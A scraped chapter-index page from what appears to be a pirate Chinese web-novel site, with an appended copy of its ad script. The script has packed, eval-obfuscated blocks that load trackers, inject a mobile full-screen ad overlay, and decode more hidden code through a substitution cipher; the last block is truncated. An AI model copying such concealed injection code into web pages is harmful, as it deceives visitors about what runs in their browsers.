href="/52053/2548" title="第两千五百七十一章 萧萧而下（二十）">第两千五百七十一章 萧萧而下（二十）</a></li><li><a href="/52053/2549" title="第两千五百七十二章 萧萧而下（二十一）">第两千五百七十二章 萧萧而下（二十一）</a></li><li><a href="/52053/2550" title="第两千五百七十三章 萧萧而下（二十二）">第两千五百七十三章 萧萧而下（二十二）</a></li><li><a href="/52053/2551" title="第两千五百七十四章 萧萧而下（二十三）">第两千五百七十四章 萧萧而下（二十三）</a></li><li><a href="/52053/2552" title="第两千五百七十五章 萧萧而下（二十四）">第两千五百七十五章 萧萧而下（二十四）</a></li><li><a href="/52053/2553" title="第两千五百七十六章 萧萧而下（二十五）">第两千五百七十六章 萧萧而下（二十五）</a></li><li><a href="/52053/2554" title="第两千五百七十七章 萧萧而下（二十六）">第两千五百七十七章 萧萧而下（二十六）</a></li><li><a href="/52053/2555" title="第两千五百七十八章 萧萧而下（二十七）">第两千五百七十八章 萧萧而下（二十七）</a></li><li><a href="/52053/2556" title="第两千五百七十九章 萧萧而下（二十八）">第两千五百七十九章 萧萧而下（二十八）</a></li><li><a href="/52053/2557" title="第两千五百八十章 萧萧而下（二十九）">第两千五百八十章 萧萧而下（二十九）</a></li><li><a href="/52053/2558" title="第两千五百八十一章 萧萧而下（三十）">第两千五百八十一章 萧萧而下（三十）</a></li><li><a href="/52053/2559" title="第两千五百八十二章 萧萧而下（三十一）">第两千五百八十二章 萧萧而下（三十一）</a></li><li><a href="/52053/2560" title="第两千五百八十三章 萧萧而下（三十二）">第两千五百八十三章 萧萧而下（三十二）</a></li><li><a href="/52053/2561" title="第两千五百八十四章 萧萧而下（三十三）">第两千五百八十四章 萧萧而下（三十三）</a></li><li><a href="/52053/2562" title="第两千五百八十五章 萧萧而下（三十四）">第两千五百八十五章 萧萧而下（三十四）</a></li><li><a href="/52053/2563" title="第两千五百八十六章 萧萧而下（三十五）">第两千五百八十六章 萧萧而下（三十五）</a></li><li><a href="/52053/2564" title="第两千五百八十七章 萧萧而下（三十六）">第两千五百八十七章 萧萧而下（三十六）</a></li><li><a href="/52053/2565" title="第两千五百八十八章 萧萧而下（三十七）">第两千五百八十八章 萧萧而下（三十七）</a></li><li><a href="/52053/2566" title="第两千五百八十九章 萧萧而下（三十八）">第两千五百八十九章 萧萧而下（三十八）</a></li><li><a href="/52053/2567" title="第两千五百九十章 萧萧而下（三十九）">第两千五百九十章 萧萧而下（三十九）</a></li><li><a href="/52053/2568" title="第两千五百九十一章 萧萧而下（四十）">第两千五百九十一章 萧萧而下（四十）</a></li><li><a href="/52053/2569" title="第两千五百九十二章 萧萧而下（四十一）">第两千五百九十二章 萧萧而下（四十一）</a></li><li><a href="/52053/2570" title="第两千五百九十三章 萧萧而下（四十二）">第两千五百九十三章 萧萧而下（四十二）</a></li><li><a href="/52053/2571" title="第两千五百九十四章 萧萧而下（四十三）">第两千五百九十四章 萧萧而下（四十三）</a></li><li><a href="/52053/2572" title="第两千五百九十五章 萧萧而下（四十四）">第两千五百九十五章 萧萧而下（四十四）</a></li><li><a href="/52053/2573" title="第两千五百九十六章 萧萧而下（四十五）">第两千五百九十六章 萧萧而下（四十五）</a></li><li><a href="/52053/2574" title="第两千五百九十七章 萧萧而下（四十六）">第两千五百九十七章 萧萧而下（四十六）</a></li><li><a href="/52053/2575" title="第两千五百九十八章 萧萧而下（四十七）">第两千五百九十八章 萧萧而下（四十七）</a></li><li><a href="/52053/2576" title="第两千五百九十九章 萧萧而下（四十八）">第两千五百九十九章 萧萧而下（四十八）</a></li><li><a href="/52053/2577" title="第两千六百章 萧萧而下（四十九）">第两千六百章 萧萧而下（四十九）</a></li><li><a href="/52053/2578" title="第两千六百零一章 萧萧而下（五十）">第两千六百零一章 萧萧而下（五十）</a></li><li><a href="/52053/2579" title="第两千六百零二章 萧萧而下（五十一）">第两千六百零二章 萧萧而下（五十一）</a></li><li><a href="/52053/2580" title="第两千六百零三章 萧萧而下（五十二）">第两千六百零三章 萧萧而下（五十二）</a></li><li><a href="/52053/2581" title="第两千六百零四章 萧萧而下（五十三）">第两千六百零四章 萧萧而下（五十三）</a></li><li><a href="/52053/2582" title="第两千六百零五章 萧萧而下（五十四）">第两千六百零五章 萧萧而下（五十四）</a></li><li><a href="/52053/2583" title="第两千六百零六章 萧萧而下（五十五）">第两千六百零六章 萧萧而下（五十五）</a></li><li><a href="/52053/2584" title="第两千六百零七章 萧萧而下（五十六）">第两千六百零七章 萧萧而下（五十六）</a></li><li><a href="/52053/2585" title="第两千六百零八章 萧萧而下（五十七）">第两千六百零八章 萧萧而下（五十七）</a></li><li><a href="/52053/2586" title="第两千六百零九章 萧萧而下（五十八）">第两千六百零九章 萧萧而下（五十八）</a></li><li><a href="/52053/2587" title="第两千六百一十章 萧萧而下（五十九）">第两千六百一十章 萧萧而下（五十九）</a></li><li><a href="/52053/2588" title="第两千六百一十一章 萧萧而下（六十）">第两千六百一十一章 萧萧而下（六十）</a></li><li><a href="/52053/2589" title="第两千六百一十二章 萧萧而下（六十一）">第两千六百一十二章 萧萧而下（六十一）</a></li><li><a href="/52053/2590" title="第两千六百一十三章 萧萧而下（六十二）">第两千六百一十三章 萧萧而下（六十二）</a></li><li><a href="/52053/2591" title="第两千六百一十四章 萧萧而下（六十三）">第两千六百一十四章 萧萧而下（六十三）</a></li><li><a href="/52053/2592" title="第两千六百一十五章 萧萧而下（六十四）">第两千六百一十五章 萧萧而下（六十四）</a></li><li><a href="/52053/2593" title="第两千六百一十六章 萧萧而下（六十五）">第两千六百一十六章 萧萧而下（六十五）</a></li><li><a href="/52053/2594" title="第两千六百一十七章 萧萧而下（六十六）">第两千六百一十七章 萧萧而下（六十六）</a></li><li><a href="/52053/2595" title="第两千六百一十八章 萧萧而下（六十七）">第两千六百一十八章 萧萧而下（六十七）</a></li><li><a href="/52053/2596" title="第两千六百一十九章 萧萧而下（六十八）">第两千六百一十九章 萧萧而下（六十八）</a></li><li><a href="/52053/2597" title="第两千六百二十章 萧萧而下（六十九）">第两千六百二十章 萧萧而下（六十九）</a></li><li><a href="/52053/2598" title="第两千六百二十一章 萧萧而下（七十）">第两千六百二十一章 萧萧而下（七十）</a></li><li><a href="/52053/2599" title="第两千六百二十二章 萧萧而下（七十一）">第两千六百二十二章 萧萧而下（七十一）</a></li><li><a href="/52053/2600" title="第两千六百二十三章 萧萧而下（七十二）">第两千六百二十三章 萧萧而下（七十二）</a></li><li><a href="/52053/2601" title="第两千六百二十四章 萧萧而下（七十三）">第两千六百二十四章 萧萧而下（七十三）</a></li><li><a href="/52053/2602" title="第两千六百二十五章 萧萧而下（七十四）">第两千六百二十五章 萧萧而下（七十四）</a></li><li><a href="/52053/2603" title="第两千六百二十六章 萧萧而下（七十五）">第两千六百二十六章 萧萧而下（七十五）</a></li><li><a href="/52053/2604" title="第两千六百二十七章 萧萧而下（七十六）">第两千六百二十七章 萧萧而下（七十六）</a></li><li><a href="/52053/2605" title="第两千六百二十八章 萧萧而下（七十七）">第两千六百二十八章 萧萧而下（七十七）</a></li><li><a href="/52053/2606" title="第两千六百二十九章 萧萧而下（七十八）">第两千六百二十九章 萧萧而下（七十八）</a></li><li><a href="/52053/2607" title="第两千六百三十章 萧萧而下（七十九）">第两千六百三十章 萧萧而下（七十九）</a></li><li><a href="/52053/2608" title="第两千六百三十一章 萧萧而下（八十）">第两千六百三十一章 萧萧而下（八十）</a></li><li><a href="/52053/2609" title="第两千六百三十二章 萧萧而下（完）">第两千六百三十二章 萧萧而下（完）</a></li><li><a href="/52053/2610" title="第两千六百三十三章 香格里拉（上）">第两千六百三十三章 香格里拉（上）</a></li><li><a href="/52053/2611" title="第两千六百三十四章 香格里拉（中）">第两千六百三十四章 香格里拉（中）</a></li><li><a href="/52053/2612" title="第两千六百三十五章 香格里拉（下）">第两千六百三十五章 香格里拉（下）</a></li><li><a href="/52053/2613" title="第两千六百三十六章 蜉蝣天地（一）">第两千六百三十六章 蜉蝣天地（一）</a></li><li><a href="/52053/2614" title="第两千六百三十七章 蜉蝣天地（二）">第两千六百三十七章 蜉蝣天地（二）</a></li><li><a href="/52053/2615" title="第两千六百三十八章 蜉蝣天地（三）">第两千六百三十八章 蜉蝣天地（三）</a></li><li><a href="/52053/2616" title="第两千六百三十九章 蜉蝣天地（四）">第两千六百三十九章 蜉蝣天地（四）</a></li><li><a href="/52053/2617" title="第两千六百四十章 蜉蝣天地（五）">第两千六百四十章 蜉蝣天地（五）</a></li><li><a href="/52053/2618" title="第两千六百四十一章蜉蝣天地（六）">第两千六百四十一章蜉蝣天地（六）</a></li><li><a href="/52053/2619" title="第两千六百四十二章 蜉蝣天地（七）">第两千六百四十二章 蜉蝣天地（七）</a></li><li><a href="/52053/2620" title="第两千六百四十三章 蜉蝣天地（八）">第两千六百四十三章 蜉蝣天地（八）</a></li><li><a href="/52053/2621" title="第两千六百四十四章 蜉蝣天地（九）">第两千六百四十四章 蜉蝣天地（九）</a></li><li><a href="/52053/2622" title="第两千六百四十五章 蜉蝣天地（十）">第两千六百四十五章 蜉蝣天地（十）</a></li><li><a href="/52053/2623" title="第两千六百四十六章 蜉蝣天地（十一）">第两千六百四十六章 蜉蝣天地（十一）</a></li><li><a href="/52053/2624" title="第两千六百四十七章 蜉蝣天地（十二）">第两千六百四十七章 蜉蝣天地（十二）</a></li><li><a href="/52053/2625" title="第两千六百四十八章 蜉蝣天地（十三）">第两千六百四十八章 蜉蝣天地（十三）</a></li><li><a href="/52053/2626" title="第两千六百四十九章 蜉蝣天地（十四）">第两千六百四十九章 蜉蝣天地（十四）</a></li><li><a href="/52053/2627" title="第两千六百五十章 蜉蝣天地（十五）">第两千六百五十章 蜉蝣天地（十五）</a></li><li><a href="/52053/2628" title="第两千六百五十一章 蜉蝣天地（十六）">第两千六百五十一章 蜉蝣天地（十六）</a></li><li><a href="/52053/2629" title="第两千六百五十二章 蜉蝣天地（十七）">第两千六百五十二章 蜉蝣天地（十七）</a></li><li><a href="/52053/2630" title="第两千六百五十三章 蜉蝣天地（十八）">第两千六百五十三章 蜉蝣天地（十八）</a></li><li><a href="/52053/2631" title="第两千六百五十四章 蜉蝣天地（十九）">第两千六百五十四章 蜉蝣天地（十九）</a></li><li><a href="/52053/2632" title="第两千六百五十五章 蜉蝣天地（二十）">第两千六百五十五章 蜉蝣天地（二十）</a></li><li><a href="/52053/2633" title="第两千六百五十六章 蜉蝣天地（二十一）">第两千六百五十六章 蜉蝣天地（二十一）</a></li><li><a href="/52053/2634" title="第两千六百五十七章 蜉蝣天地（二十二）">第两千六百五十七章 蜉蝣天地（二十二）</a></li><li><a href="/52053/2635" title="第两千六百五十八章 蜉蝣天地（二十三）">第两千六百五十八章 蜉蝣天地（二十三）</a></li><li><a href="/52053/2636" title="第两千六百五十九章 蜉蝣天地（二十四）">第两千六百五十九章 蜉蝣天地（二十四）</a></li><li><a href="/52053/2637" title="第两千六百六十章 蜉蝣天地（二十五）">第两千六百六十章 蜉蝣天地（二十五）</a></li><li><a href="/52053/2638" title="第两千六百六十一章 蜉蝣天地（二十六）">第两千六百六十一章 蜉蝣天地（二十六）</a></li><li><a href="/52053/2639" title="第两千六百六十二章 蜉蝣天地（二十七）">第两千六百六十二章 蜉蝣天地（二十七）</a></li><li><a href="/52053/2640" title="第两千六百六十三章 蜉蝣天地（二十八）">第两千六百六十三章 蜉蝣天地（二十八）</a></li><li><a href="/52053/2641" title="第两千六百六十四章 蜉蝣天地（二十九）">第两千六百六十四章 蜉蝣天地（二十九）</a></li><li><a href="/52053/2642" title="第两千六百六十五章 蜉蝣天地（三十）">第两千六百六十五章 蜉蝣天地（三十）</a></li><li><a href="/52053/2643" title="第两千六百六十六章 蜉蝣天地（三十一）">第两千六百六十六章 蜉蝣天地（三十一）</a></li><li><a href="/52053/2644" title="第两千六百六十七章 蜉蝣天地（三十二）">第两千六百六十七章 蜉蝣天地（三十二）</a></li><li><a href="/52053/2645" title="第两千六百六十八章 蜉蝣天地（三十三）">第两千六百六十八章 蜉蝣天地（三十三）</a></li><li><a href="/52053/2646" title="第两千六百六十九章 蜉蝣天地（三十四）">第两千六百六十九章 蜉蝣天地（三十四）</a></li><li><a href="/52053/2647" title="第两千六百七十章 蜉蝣天地（三十五）">第两千六百七十章 蜉蝣天地（三十五）</a></li><li><a href="/52053/2648" title="第两千六百七十一章 蜉蝣天地（三十六）">第两千六百七十一章 蜉蝣天地（三十六）</a></li><li><a href="/52053/2649" title="第两千六百七十二章 蜉蝣天地（三十七）">第两千六百七十二章 蜉蝣天地（三十七）</a></li><li><a href="/52053/2650" title="第两千六百七十三章 蜉蝣天地（三十八）">第两千六百七十三章 蜉蝣天地（三十八）</a></li><li><a href="/52053/2651" title="第两千六百七十四章 蜉蝣天地（三十九）">第两千六百七十四章 蜉蝣天地（三十九）</a></li><li><a href="/52053/2652" title="第两千六百七十五章 蜉蝣天地（四十）">第两千六百七十五章 蜉蝣天地（四十）</a></li><li><a href="/52053/2653" title="第两千六百七十六章 蜉蝣天地（四十一）">第两千六百七十六章 蜉蝣天地（四十一）</a></li><li><a href="/52053/2654" title="第两千六百七十七章 蜉蝣天地（完）">第两千六百七十七章 蜉蝣天地（完）</a></li><li><a href="/52053/2655" title="第两千六百七十八章 好莱坞狂想曲（一）">第两千六百七十八章 好莱坞狂想曲（一）</a></li><li><a href="/52053/2656" title="第两千六百七十九章 好莱坞狂想曲（二）">第两千六百七十九章 好莱坞狂想曲（二）</a></li><li><a href="/52053/2657" title="第两千六百八十章 好莱坞狂想曲（三）">第两千六百八十章 好莱坞狂想曲（三）</a></li><li><a href="/52053/2658" title="第两千六百八十一章 好莱坞狂想曲（四）">第两千六百八十一章 好莱坞狂想曲（四）</a></li><li><a href="/52053/2659" title="第两千六百八十二章 好莱坞狂想曲（五）">第两千六百八十二章 好莱坞狂想曲（五）</a></li><li><a href="/52053/2660" title="第两千六百八十三章 好莱坞狂想曲（六）">第两千六百八十三章 好莱坞狂想曲（六）</a></li><li><a href="/52053/2661" title="第两千六百八十四章 好莱坞狂想曲（七）">第两千六百八十四章 好莱坞狂想曲（七）</a></li><li><a href="/52053/2662" title="第两千六百八十五章 好莱坞狂想曲（八）">第两千六百八十五章 好莱坞狂想曲（八）</a></li><li><a href="/52053/2663" title="第两千六百八十六章 好莱坞狂想曲（九）">第两千六百八十六章 好莱坞狂想曲（九）</a></li><li><a href="/52053/2664" title="第两千六百八十七章 好莱坞狂想曲（十）">第两千六百八十七章 好莱坞狂想曲（十）</a></li><li><a href="/52053/2665" title="第两千六百八十八章 好莱坞狂想曲（十一）">第两千六百八十八章 好莱坞狂想曲（十一）</a></li><li><a href="/52053/2666" title="第两千六百八十九章 好莱坞狂想曲（十二）">第两千六百八十九章 好莱坞狂想曲（十二）</a></li><li><a href="/52053/2667" title="第两千六百九十章 好莱坞狂想曲（十三）">第两千六百九十章 好莱坞狂想曲（十三）</a></li><li><a href="/52053/2668" title="第两千六百九十一章 好莱坞狂想曲（十四）">第两千六百九十一章 好莱坞狂想曲（十四）</a></li><li><a href="/52053/2669" title="第两千六百九十二章 好莱坞狂想曲（十五）">第两千六百九十二章 好莱坞狂想曲（十五）</a></li><li><a href="/52053/2670" title="第两千六百九十三章 好莱坞狂想曲（十六）">第两千六百九十三章 好莱坞狂想曲（十六）</a></li><li><a href="/52053/2671" title="第两千六百九十四章 好莱坞狂想曲（十七）">第两千六百九十四章 好莱坞狂想曲（十七）</a></li><li><a href="/52053/2672" title="第两千六百九十五章 好莱坞狂想曲（十八）">第两千六百九十五章 好莱坞狂想曲（十八）</a></li><li><a href="/52053/2673" title="第两千六百九十六章 好莱坞狂想曲（十九）">第两千六百九十六章 好莱坞狂想曲（十九）</a></li><li><a href="/52053/2674" title="第两千六百九十七章 好莱坞狂想曲（二十）">第两千六百九十七章 好莱坞狂想曲（二十）</a></li><li><a href="/52053/2675" title="第两千六百九十八章 好莱坞狂想曲（二十一）">第两千六百九十八章 好莱坞狂想曲（二十一）</a></li>
  </ul>
</div>
</main>
  
  <footer class="container">
    <div class="footer_yd">
      <a href="/">首页</a>
      <span class="message">纠错建议</span>
      <a href="/history" rel="nofollow">阅读记录</a>
    </div>
    <div class="footer_pc">
      <p>本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏</p>
      <p>如发现本站有侵犯权利人版权内容的，请向本站投诉，一经核实，本站将立即删除相关作品</p>
      <div>
        <span class="message">联系我们</span>
        <span>TG: <a href="https://t.me/mousse1001" target="_blank" rel="nofollow">@mousse1001</a></span>
      </div>
    </div>
    <div id="totop" class="totop">
      <div>↑</div>
    </div>
    <div id="footer"></div>
  </footer>
  <script async src="/js/main.min.js?version=1.0.0"></script>
  <!-- ad -->
  <script src="https://cdn.biquge7.top/uni-ggs.js?version=1.0.7&_t=2026-01-25"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cacda95a35944aaaa5f6a86e2d839e4b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://cdn.biquge7.top/uni-ggs.js?version=1.0.7&_t=2026-01-25
body_size: 6420
content:
// analysis
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('7 w=[{3:\'1C\',2:\'y-q-v-r-u\',1:\'G-o\'},{3:\'4.H.5\',2:\'1D-1B-1z-1A-1H\',1:1I},{3:\'1G.H.5\',2:\'1E-1F-1y-1r-1s\',1:\'G-1q\'},{3:\'4.s.5\',2:\'1o-1p-1w-1x-1v\',1:\'G-1t\'},{3:\'4.1u.A\',2:\'1J-1Y-1Z-1X-1V\',1:\'G-z\'},{3:\'4.1W.5\',2:\'23-24-22-20-21\',1:\'G-z\'},{3:\'4.1U.5\',2:\'y-q-v-r-u\',1:\'G-o\'},{3:\'4.1N.5\',2:\'1O-1M-1K-1L-1S\',1:\'G-o\'},{3:\'4.1T.5\',2:\'1R-1P-1Q-1n-N\',1:\'G-m\'},{3:\'4.P.5\',2:\'M-Q-W-X-T\',1:\'G-m\'},{3:\'4.S.5\',2:\'R-U-V-L-K\',1:\'G-m\'},{3:\'4.O.a\',2:\'1e-1f-1g-1b-1c\',1:\'G-h\'},{3:\'4.1d.5\',2:\'1k-1l-1m-1h-1i\',1:\'G-h\'},{3:\'4.1j.5\',2:\'1a-11-12-13-Y\',1:\'G-h\'},{3:\'4.Z.A\',2:\'10-17-18-19-14\',1:\'G-15\'},{3:\'4.16.5\',2:\'33-34-32-30-31\',1:\'G-35\'},{3:\'4.39.5\',2:\'3a-38-36-37-2S\',1:\'G-2T\'},{3:\'4.2R.a\',2:\'2P-2Q-2U-2Y-2Z\',1:\'G-t\'},{3:\'4.2X.5\',2:\'2V-2W-3b-3r-3s\',1:\'G-t\'},{3:\'4.3t.3o\',2:\'3p-3q-3x-3w-3u\',1:\'G-3v\'},{3:\'4.3g.a\',2:\'3h-3c-3d-3e-3l\',1:\'G-J\'},{3:\'4.3m.5\',2:\'3n-3i-3j-3k-3f\',1:\'G-J\'},{3:\'4.2O.a\',2:\'2j-2k-2i-2g-2h\',1:\'G-l\'},{3:\'4.2l.5\',2:\'2p-2q-2o-2m-2n\',1:\'G-l\'},{3:\'4.28.5\',2:\'29-27-25-26-2a\',1:\'G-l\'},{3:\'4.2e.a\',2:\'2f-2d-2b-2c-2r\',1:\'G-x\'},{3:\'4.2G.5\',2:\'2H-2F-2D-2E-2I\',1:\'G-x\'},];7 6=w.2M(e=>e.3===2N.2L);i(6){7 9=b.2J(\'9\')[0];i(6.2){7 8=b.g(\'d\');8.C=\'B://2K.s.5/d.n\';8.2v(\'2w-2u-F\',6.2);8.E=I;9.j(8)};i(6.1){7 c=b.g(\'d\');c.C=\'B://4.2s.5/f/n?F=\'+6.1;c.E=I;9.j(c);7 p=b.g(\'d\');p.2t=`D.k=D.k||[];2x f(){k.2B(2C)}f(\'n\',2A 2y());f(\'2z\',\'${6.1}\');`;9.j(p)};};',62,220,'|googleId|umamiId|base|www|com|siteInfo|var|script1|body|uk|document|script2|script||gtag|createElement|2JNQSVLL18|if|appendChild|dataLayer|Q3DCQ5D6LK|YK3F2DE890|js|1435PNCX0V|script3|35bf|a0b8|sniuw|Q3J3VN8HNM|84361a500a9b|40ea|siteList|G89MHYHSKG|4685a227|SSHWBYJFFH|xyz|https|src|window|async|id||ttxs7|true|9G042GV7QL|460fb43d80a0|93df|a53574d3|4001f9480bba|biquge123|xbqg77|6bed|f0952de3|bqgs77|9b01a8c76520|8ace|4d42|4122|91ab|71139c791182|biquge8|ac3e73b4|05fc|4ef4|b480|b301241b766f|G696MWD6XP|xbqg666|93d2|4a8d|8795|4e328f0d|95b4|d575266ad871|biquges123|83ef89f5|5403|40a9|9d3b|1096ebdaf554|xbiquge123|6f809067|71c8|4e97|8b95|75dea2fc|e377|8RS5VTCY3C|bf02|0c292e240d6a|X5MJC5D4FL|biquge7|6abefa1513e1|431a|943d|42d9|46f3|b320|1aef|localhost|2c9df2c9|e02dbc65|c86a|read|c6e21a6b56ea|null|0a10456f|4154|88e4|fe5c|bqgns|87ad13fc|dd24|4af3|eed3b04d|6f3b9e0dd98d|xbqg777|bqgnovels|977729563920|biquge9527|90c0|542b|4bb5|80fa|5d3920d8b10e|476c|9d1d0bec|595b|4272|8180|c7a8|xyys33|7a21a4c4|061c13df1c4d|4719|8474|42c0|xcyy|a9ae8141|8f5d|344f97f44ce8|47fa|79a66e92|c1a3|xyys3|aa61|391af5600718|4a9c|e31834ce|66c7|ab35c8046f0d|googletagmanager|innerHTML|website|setAttribute|data|function|Date|config|new|push|arguments|4f8b|9c68|1548|xcyy44|b8f3c3c2|c7859b2cafbb|getElementsByTagName|tj|hostname|find|location|xyys|cd6c5cf1|386f|jlyy|48f44ab7e12a|XDC39TQ33P|4275|87c1b5d0|76a4|jlyy1|917e|0e2218084d3e|9a5f|4ccf6bd23b83|4453|da937240|8ccd|WRHCKYG4VG|42a4|ab66|296f|xbiquge77|06554e04|4010|3be3|421f|baa0|d8719467b0ea|xkyy777|e49f9582|4f3b|4b41|8084|3fe9ab2bdf8b|xkyy2|d9ec4822|org|3cc185c8|3cdf|871f|2240d413ab80|wkdy|5bd3540c5a0f|4KP7EP02G6|9313|43b0'.split('|'),0,{}));


// current
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('n g w(j){28{5 h=f 1F.X(\'K://1.D.2/C/9/1B\',{E:\'I\',1C:{\'Y-j\':\'1L/x-1-1W-1X\'},7:\'j=\'+j}).d(6=>t);5 9=h?f h.J().d(6=>t):t;u(!9||9.1U!=V)1G;5{s,r,G}=9.1Y[0];5 7=b.1O("7")[0];5 A=b.N(\'W\');A.11=`#8{o:1M;z-1z:1K;1H:0;S:F%;1A:1S(-F%);1Q:12;1D-Y:20;1R-1T:12-1N;m:l%;1P-m:1Z}#8>a{o:21;m:l%;U:1V}#8>a>r{m:l%;U:l%;1y-1I:1J}.10{o:R;Q:0;S:0;P:#M;L-O:1E;T:B 0 0 B}.v{o:R;2y:0;Q:0;T:0 2q 2p 2s;P:#M;L-O:2r}`;7.Z(A);5 c=b.N("2o");c.s="8";c.11=`<a 2l="2k:;"><q 13="10">2w</q><q 13="v">2n</q><r 2m="${r}"2z="2u-2t"></a>`;7.Z(c);7.W.2v=V+\'2x\';5 1g=b.H(\'#8>a\');1g.p(\'1m\',g(e){X(\'K://1.D.2/C/9/\'+s,{E:\'I\'}).27(n h=>{2a.29(f h.J().d(6=>6))}).d(6=>6);e.1r();y.26(G)});5 14=b.H(\'#8 .v\');14.p(\'1m\',g(e){e.1r();c.23()})}d(6){}};u(/1q|1t|1s|1n|1p|1o|1w|1x 1v|1u 1a|19/i.1c(1b.16)&&[\'1.15.2\',\'1.18.2\',\'1.17.2\',\'1.1d.k\',\'1.1j.1i\',\'1.1l.2\',].1k(1f.1e)){y.p(\'1h\',n g(e){f w(4)})};u(!/1q|1t|1s|1n|1p|1o|1w|1x 1v|1u 1a|19/i.1c(1b.16)&&[\'1.15.2\',\'1.18.2\',\'1.17.2\',\'1.22.2\',\'1.25.2\',\'1.24.2\',\'1.2h.2\',\'1.2g.2\',\'1.2j.k\',\'1.2i.2\',\'1.2f.2\',\'1.2c.k\',\'1.2b.2\',\'1.2e.2\',\'1.2d.2\',\'1.1d.k\',\'1.1j.1i\',\'1.1l.2\',].1k(1f.1e)){y.p(\'1h\',n g(e){f w(3)})};',62,160,'|www|com|||const|err|body|ad_cs|ad||document|adCs|catch||await|function|res||type|uk|100|width|async|position|addEventListener|span|img|id|false|if|ad_close|currentAd||window||styleEl|1px|api|ttxs7|method|50|link|querySelector|POST|json|https|font|eee|createElement|size|color|top|absolute|left|padding|height|200|style|fetch|content|appendChild|ad_text|innerHTML|flex|class|closeEl|xbiquge77|userAgent|xcyy44|xkyy2|Mobile|Phone|navigator|test|xyys|hostname|location|aEl|load|xyz|biquge7|includes|biquge9527|click|iPad|BlackBerry|iPod|Android|stopPropagation|iPhone|webOS|Windows|Mini|IEMobile|Opera|object|index|transform|page|headers|justify|9px|this|return|bottom|fit|cover|99999999|application|fixed|end|getElementsByTagName|max|display|align|translateX|items|code|130px|form|urlencoded|data|400px|center|relative|xbqg77|remove|bqgs77|xbqg777|open|then|try|log|console|jlyy1|jlyy|xyys33|xyys3|xbiquge123|bqgns|bqgnovels|biquges123|biquge123|javascript|href|src|关闭|div|10px|5px|14px|15px|referrer|no|paddingBottom|广告|px|right|referrerpolicy'.split('|'),0,{}));


// yllm
if (
    eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('/g|d|c|b|e|h|f|a 5|3 4|6/i.9(8.7)&&[\'0.t.1\',\'0.s.1\',\'0.r.1\',\'0.u.1\',\'0.x.1\',\'0.v.2\',\'0.w.1\',\'0.l.1\',\'0.m.2\',\'0.j.1\',\'0.k.1\',\'0.p.1\',].q(n.o)',34,34,'www|com|uk|Windows|Phone|Mini|Mobile|userAgent|navigator|test|Opera|iPad|iPhone|webOS|iPod|IEMobile|Android|BlackBerry||jlyy1|xyys3|xbiquge123|jlyy|location|hostname|xyys33|includes|bqgs77|xbqg777|xbqg77|bqgnovels|biquge123|biquges123|bqgns'.split('|'),0,{}))
) {
    !function(){function a(a){var _idx="g5c1nui4hu";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]>[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"@"a<@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn<ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn<ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8>[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD 